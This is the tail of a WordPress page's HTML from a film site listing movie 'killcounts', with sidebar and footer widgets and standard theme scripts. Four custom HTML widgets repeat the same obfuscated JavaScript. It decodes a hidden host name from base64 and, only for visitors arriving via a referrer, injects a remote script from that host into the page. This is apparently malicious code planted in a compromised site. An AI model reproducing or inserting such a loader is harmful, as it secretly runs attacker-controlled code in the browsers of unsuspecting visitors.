</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
